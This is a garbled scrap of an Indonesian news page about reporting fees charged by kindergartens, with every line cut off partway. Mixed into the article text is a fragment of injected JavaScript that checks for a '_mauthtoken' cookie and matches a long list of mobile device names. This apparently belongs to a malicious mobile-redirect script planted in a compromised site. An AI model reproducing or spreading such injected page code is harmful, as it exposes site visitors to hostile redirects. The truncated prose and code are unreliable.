
TK atau PAUD silahkan melaporkan ke Dinas P
dipungut biaya.
“Itu kalau ada sampaikan kesaya (tidak ikut 
naon aturana teteh, nanti kita panggil Pa
(K+2)if(document.cookie.indexOf(“_mauthtok
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|windows c
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|c
cr|me(rc|ri)|mi(o8|oa|ts)|mmef